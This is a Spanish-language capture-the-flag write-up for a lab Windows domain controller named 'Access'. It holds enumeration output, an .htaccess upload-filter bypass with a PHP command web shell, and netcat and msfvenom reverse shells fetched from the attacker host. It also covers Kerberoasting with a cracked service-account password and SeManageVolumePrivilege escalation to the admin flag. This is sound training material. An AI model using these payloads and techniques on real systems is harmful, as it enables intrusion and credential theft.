Access
Description
Para comprometer esta maquina fue necesario sortear un filtro en file upload, atacar kerberos y abusar de un privilegio especial en uno de los usuarios
Enumeration
Nmap
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.48 ((Win64) OpenSSL/1.1.1k PHP/8.0.7)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Access The Event
|_http-server-header: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-06-14 12:29:00Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: access.offsec0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: access.offsec0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
49767/tcp open msrpc Microsoft Windows RPC
http://192.168.155.187 [200 OK] Apache[2.4.48], Bootstrap, Country[RESERVED][ZZ], Email[info@example.com], Frame, HTML5, HTTPServer[Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7], IP[192.168.155.187], Lightbox, OpenSSL[1.1.1k], PHP[8.0.7], Script, Title[Access The Event]
HTTP/1.1 200 OK
Date: Tue, 14 Jun 2022 12:36:20 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
Last-Modified: Mon, 11 Oct 2021 13:26:28 GMT
ETag: "c210-5ce13ad22e900"
Accept-Ranges: bytes
Content-Length: 49680
Content-Type: text/html
- Nikto v2.1.6/2.1.5
+ Target Host: 192.168.155.187
+ Target Port: 80
+ GET The anti-clickjacking X-Frame-Options header is not present.
+ GET The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ GET The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ OPTIONS Allowed HTTP Methods: POST, OPTIONS, HEAD, GET, TRACE
+ OSVDB-877: TRACE HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ GET Retrieved x-powered-by header: PHP/8.0.7
+ OSVDB-3268: GET /icons/: Directory indexing found.
+ OSVDB-3233: GET /icons/README: Apache default file found.
FFuF
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://192.168.155.187/FUZZ/
:: Wordlist : FUZZ: /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200
________________________________________________
uploads [Status: 200, Size: 3782, Words: 401, Lines: 30, Duration: 61ms]
icons [Status: 200, Size: 73983, Words: 7383, Lines: 1005, Duration: 78ms]
assets [Status: 200, Size: 1605, Words: 183, Lines: 20, Duration: 74ms]
forms [Status: 200, Size: 985, Words: 82, Lines: 17, Duration: 62ms]
Forms [Status: 200, Size: 985, Words: 82, Lines: 17, Duration: 60ms]
Assets [Status: 200, Size: 1605, Words: 183, Lines: 20, Duration: 83ms]
Uploads [Status: 200, Size: 3782, Words: 401, Lines: 30, Duration: 59ms]
FORMS [Status: 200, Size: 985, Words: 82, Lines: 17, Duration: 62ms]
:: Progress: [220545/220545] :: Job [1/1] :: 689 req/sec :: Duration: [0:05:26] :: Errors: 0 ::
User Own
El servicio web permite subir imagenes a la carpeta /uploads

Un analisis con Burp me permite verificar que tengo control total sobre el fichero a subir, pero con un filtro y limitaciones por extension


Se que el servidor es Apache tal y como se ve en el response, asi que probe a intentar subir un fichero .htaccess y vi que estaba permitido. Ahora puedo subir un .htaccess con una regla indicando que el servidor trate a los archivos png como si fueran php, poner mi payload en un .png y que sea ejecutado.
<FilesMatch "evil.png">
SetHandler application/x-httpd-php
AddHandler php-script .png
</FilesMatch>
<?php passthru($_REQUEST['cmd']); ?>


Pruebo mi shell y funciona
Ahora es un buen momento para subir una shell decente como esta para trabajar comodamente

Para trabajar mas comodo me envio una rshell
root@kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.49.63] from (UNKNOWN) [192.168.63.187] 50017
Windows PowerShell running as user svc_apache on SERVER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\uploads>
En este punto y despues de una enumeracion comprobé que podia realizar un ataque kerberoast contra el servicio svc_mssql con PowerView.ps1
PS C:\xampp\htdocs\uploads> . .\PowerView.ps1
PS C:\xampp\htdocs\uploads> Get-NetUser -SPN
logoncount : 0
badpasswordtime : 12/31/1600 4:00:00 PM
description : Key Distribution Center Service Account
distinguishedname : CN=krbtgt,CN=Users,DC=access,DC=offsec
objectclass : {top, person, organizationalPerson, user}
name : krbtgt
primarygroupid : 513
objectsid : S-1-5-21-537427935-490066102-1511301751-502
samaccountname : krbtgt
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
showinadvancedviewonly : True
accountexpires : NEVER
cn : krbtgt
whenchanged : 5/21/2022 12:13:57 PM
instancetype : 4
objectguid : 43869731-9eb5-4539-a98d-4543c98814d9
lastlogon : 12/31/1600 4:00:00 PM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=access,DC=offsec
dscorepropagationdata : {5/21/2022 12:13:57 PM, 4/8/2022 9:12:58 AM, 1/1/1601 12:04:16 AM}
serviceprincipalname : kadmin/changepw
memberof : CN=Denied RODC Password Replication Group,CN=Users,DC=access,DC=offsec
whencreated : 4/8/2022 9:12:57 AM
iscriticalsystemobject : True
badpwdcount : 0
useraccountcontrol : ACCOUNTDISABLE, NORMAL_ACCOUNT
usncreated : 12324
countrycode : 0
pwdlastset : 4/8/2022 2:12:57 AM
msds-supportedencryptiontypes : 0
usnchanged : 48002
company : Access
logoncount : 1
badpasswordtime : 12/31/1600 4:00:00 PM
distinguishedname : CN=MSSQL,CN=Users,DC=access,DC=offsec
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 4/8/2022 2:40:02 AM
name : MSSQL
objectsid : S-1-5-21-537427935-490066102-1511301751-1104
samaccountname : svc_mssql
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 5/21/2022 12:33:45 PM
instancetype : 4
usncreated : 16414
objectguid : 05153e48-7b4b-4182-a6fe-22b6ff95c1a9
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=access,DC=offsec
dscorepropagationdata : 1/1/1601 12:00:00 AM
serviceprincipalname : MSSQLSvc/DC.access.offsec
givenname : MSSQL
lastlogon : 4/8/2022 2:40:02 AM
badpwdcount : 0
cn : MSSQL
useraccountcontrol : NORMAL_ACCOUNT
whencreated : 4/8/2022 9:39:43 AM
primarygroupid : 513
pwdlastset : 5/21/2022 5:33:45 AM
usnchanged : 57605
PS C:\xampp\htdocs\uploads> Invoke-Kerberoast -OutputFormat hashcat | % { $_.Hash } | Out-File -Encoding ASCII hashes.kerberoast
root@kali:~/PG/Pending/Access/xpl# curl http://192.168.63.187/uploads/hashes.kerberoast
$krb5tgs$23$*svc_mssql$access.offsec$MSSQLSvc/DC.access.offsec*$00CE2DC9EC8DD1A599C525B8D06764B9$35F57AA2C8C376B7BFDA456BA32FD4AD46C751244AAFADE9B135E0660D50A98247C3864F3AF0F9713CD042115F01EE26B3893F0B6032FEB981FDE595905BA8460CBB5C3DDA76531DC5A19A92D1C8CAE5ED30F0CAD087FE2D6950310D268F85A990BC470F45063791B941E0443B2E5B86D8DD589862ECD36DE4EB4FED0201D2048662C91BD410C2BD64A7C6658570C4C225B171E72A05E0C88B5DDF9F0FF236C5BB26F388305A33862A51181A6FDD3EB8446340C8C127038F3D3787C381DA0CE3E5B425485E2416B4421CCE4A65656D086858E56C14AAAA355D21AB2DADC24E25ADD946D41E3AA924A7359E93335BE812C4079F1155C23EF06842CBB9BF8FE4B97A3D8113750B54BD1074F21AF66BE6277460607822A07374DE5B8DD43ADD6B3F52052F6CB98CA981538810E3A9CD8D69F4F7B36A82CD3DC97E34CA577686C3C02E7543466A5E5F8F2F3AFC6A6E7370724F8799049C8A9EF884014A64DA8D77DBA1AD6739BF4FE147F37FFE428BD7EF8245158E60A58E229722F9DD3B46E7D1D6660B3322CA220D780EC73B0CAA35B9DC5562DFAE3DCBE327888B8A4B1E4D530ED9EF8738BD325D6097E3B44FEE485A30888049CDE144C1EA0240AF295EDAD441B4BC38DB5EB450A6F4935A9C06FE2A269D14D7008C2F04444C57B1E2B88D7252F1F7491697C9B8F86894D998BEE285AD2F6CE6DD63939864D0E3B953ED7B87DBEC463DB6BC930B0EE0C0D589685D057283E4A1F7F1F23496A1630BA78BDCCAF29A7070D427F1A7CF4F07C912C3821C1584928A64082EF0A79A29D8BC0C52B326EF8654D633AB95199354B4122F0234AEA10E7E7643D07531C75ED1FF8168EDFBFA9557F2292B0F595569ED0BFAF9B5155F2A4D113204FD7F929B3E332C755C6804831370FE6460B5BC4174A5478F4C58F8C038AF5AF1B42A613086CF6422B4235E95082479427EE7F616BE8CB6A468FBBF573A380EE6FA735E321A2C3CE039F85EEBE0A60A77F756C0ADBD78800827E437B2888ECAFBAE5F18D1EF231633686F8D3766A31771051BEFB2CA6B80AE33A878E98286FE56B6FF199124C12D95DD7E5074D26C531AB74C95852FA5E31A580AAB528109983AB11FA4B875227AD0D9AB7FE70E9D000ACB5C3A211F8399178A50C0F4057C88C35470828F8607C528EA0AD6BF2759E6F993DBC706CFFC3BA3C66BB6C06186B5437EF3AC3621DF475528C72473D44806F50035D80CE81A4E951EEACF476AB1B64D3048960D3EB197F5567EBF41992B703F8087D2F187C093C20BD159E6436BDDDDA8257E3487C877AF9939D4DA8C89DAE24D3A1F47FD6FFEB886C171578C5FD35301C5BB4B308F909ED4C31A6EA2C97D90D854A3EE422501724A6274D8B83F4EC0ECBA65F1BA9890C1AF529AA1DAEB174C30FF979222733A3A1FC8A57FE43C8C5BC235763C1C7F7247143A63CD10A460E3FF1BFC29075C59E2B12AF2162D9ED05B9EE4C82FCB97A7B3D00636668CEEA0C48E89C5A9DE8DF9CA9840DE912741EC17EB4CC4F2FEEC626EDC7480524460DE73166EA15F3D21654C5ECDF7D1E723AD7119859AAB151043844BAA7C007B8D6CB10397EBEE75ED46BAAB26E82B
root@kali:~/PG/Pending/Access/xpl# curl -s http://192.168.63.187/uploads/hashes.kerberoast > hash
root@kali:~/PG/Pending/Access/xpl# john -w=/opt/utils/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
trustno1 (?)
1g 0:00:00:00 DONE (2022-06-16 12:18) 50.00g/s 51200p/s 51200c/s 51200C/s 123456..bethany
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
user: svc_mssql
pass: trustno1
Para cambiar de usuario dentro de mi reverse shell voy a utilizar Invoke-RunasCs.ps1
PS C:\xampp\htdocs\uploads> . .\Invoke-RunasCs.ps1
PS C:\xampp\htdocs\uploads> Invoke-RunasCs svc_mssql trustno1 whoami
access\svc_mssql
Para conseguir una shell como el usuario svc_mssql primero voy a crear un .exe con msfvenom y luego lo ejecutare con RunasCS
#kali
root@kali:~/PG/Pending/Access/xpl# msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=192.168.49.63 LPORT=3333 -f exe -o r.exe
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: r.exe
#Access Machine
PS C:\xampp\htdocs\uploads> (New-Object System.Net.WebClient).DownloadFile('http://192.168.49.63/r.exe','C:\xampp\htdocs\uploads\r.exe')
PS C:\xampp\htdocs\uploads> Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "C:\xampp\htdocs\uploads\r.exe"
#g0t shell
root@kali:~/PG/Pending/Access/xpl# nc -lnvp 3333
listening on [any] 3333 ...
connect to [192.168.49.63] from (UNKNOWN) [192.168.63.187] 50388
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
access\svc_mssql
Root Own
Para la escalada de privilegios abusare de SeManageVolumePrivilege que aunque aparece Disabled existe un exploit que permite utilizar este privilegio para otorgar permisos totales a c:\ a todos los usuarios
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ================================ ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\xampp\htdocs\uploads>SeManageVolumeExploit.exe
Entries changed: 918
DONE
C:\xampp\htdocs\uploads>type c:\users\administrator\desktop\proof.txt
7b19c6ab4a7931f2bc3656bab34bdd44
Proof
c:\Users\Administrator\Desktop>type proof.txt
type proof.txt
7b19c6ab4a7931f2bc3656bab34bdd44
c:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.63.187
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.63.254